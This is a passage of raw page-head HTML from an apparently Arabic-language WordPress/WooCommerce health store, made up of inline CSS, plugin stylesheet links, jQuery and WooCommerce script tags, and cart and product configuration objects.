.625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link data-minify="1" rel='stylesheet' id='yith-wcwl-add-to-wishlist-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/frontend/add-to-wishlist.css?ver=1766913067' type='text/css' media='all' />
<style id='yith-wcwl-add-to-wishlist-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-rtl-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto-rtl.css?ver=1766913520' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1766913067' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link data-minify="1" rel='stylesheet' id='nta-css-popup-rtl-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style-rtl.css?ver=1766913520' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='BMCI_public-styles-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/bmi-adultkid-calculator/public/css/BMIC_calc-public.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-rtl-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=1766913520' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://healthyuksa.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://healthyuksa.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1766913520' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1766913520' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1766913520' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://healthyuksa.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://healthyuksa.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://healthyuksa.com/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-icons-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-frontend-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=1766913067' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1766913067' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.25.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1766913067' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://healthyuksa.com/wp-content/uploads/elementor/css/post-8.css?ver=1737042833' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='amelia-elementor-widget-font-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/ameliabooking/public/css/frontend/elementor.css?ver=1766913067' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tamara-checkout-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/tamara-checkout/assets/dist/css/main.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plus-woo-swatches-front-css-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/theplus_elementor_addon/assets/css/main/woo-swatches/woo-swatches-front.css?ver=1766913212' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-official-css' href='https://healthyuksa.com/wp-content/cache/min/1/releases/v6.2.1/css/all.css?ver=1766913067' type='text/css' media='all' crossorigin="anonymous" />
<link data-minify="1" rel='stylesheet' id='ogami-wc-quantity-increment-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/wc-quantity-increment.css?ver=1766913067' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ogami-woocommerce-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/woocommerce.css?ver=1766913068' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='kadence_slider_css-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/kadence-slider/css/ksp.css?ver=1766913068' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1766913068' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='font-themify-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/themify-icons.css?ver=1766913068' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-icomoon-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/font-icomoon.css?ver=1766913068' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-eleganticon-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/eleganticon-style.css?ver=1766913068' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='animate-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/animate.css?ver=1766913068' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-rtl-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/bootstrap-rtl.css?ver=1766913520' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/slick.css?ver=1766913068' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/magnific-popup.css?ver=1766913068' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ogami-template-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/template.css?ver=1766913069' type='text/css' media='all' />
<style id='ogami-template-inline-css' type='text/css'>
/* seting background main */table.woosc_table .add-cart a,.woosw-actions #woosw_copy_btn,table.woosw-items .add-cart a,.viewmore-products-btn, .woocommerce .wishlist_table td.product-add-to-cart a, .woocommerce .return-to-shop .button, .woocommerce .track_order .button, .woocommerce #respond input#submit,.btn-theme{background-color: #88c74a ;border-color: #88c74a ;}.woocommerce div.product form.cart .button,.product-block-list .add-cart .added_to_cart, .product-block-list .add-cart a.button,.btn-theme.btn-outline{border-color: #88c74a ;color: #88c74a ;}/* seting background main */.details-product .information .woosc-added,.details-product .information .woosc-btn:hover,.details-product .information .woosc-btn:focus,table.woosc_table .add-cart a:hover,table.woosc_table .add-cart a:focus,.woosw-actions #woosw_copy_btn:hover,.woosw-actions #woosw_copy_btn:focus,table.woosw-items .add-cart a:hover,table.woosw-items .add-cart a:focus,.viewmore-products-btn:hover, .woocommerce .wishlist_table td.product-add-to-cart a:hover, .woocommerce .return-to-shop .button:hover, .woocommerce .track_order .button:hover, .woocommerce #respond input#submit:hover,.woocommerce div.product form.cart .button:hover, .woocommerce div.product form.cart .button:focus,.details-product .information .compare:hover, .details-product .information .compare:focus,.btn-theme:hover,.btn-theme:focus,.product-block-list .compare.added, .product-block-list .compare:hover, .product-block-list .compare:focus,.product-block-list .add-cart .added_to_cart:hover, .product-block-list .add-cart .added_to_cart:focus, .product-block-list .add-cart a.button:hover, .product-block-list .add-cart a.button:focus,.btn-theme.btn-outline:hover,.btn-theme.btn-outline:focus{border-color: #6ec1e4 ;background-color: #6ec1e4 ;}
</style>
<link data-minify="1" rel='stylesheet' id='ogami-style-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/style.css?ver=1766913069' type='text/css' media='all' />
<noscript></noscript><link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=5.8.1' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=5.8.1' type='text/css' media='' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://healthyuksa.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://healthyuksa.com/wp-content/cache/min/1/releases/v6.2.1/css/v4-shims.css?ver=1766913069' type='text/css' media='all' crossorigin="anonymous" />

<link data-minify="1" rel='stylesheet' id='wdp_pricing-table-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=1766913069' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_deals-table-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=1766913069' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://healthyuksa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ar","wc_ajax_url":"\/ar\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/healthyuksa.com\/ar\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
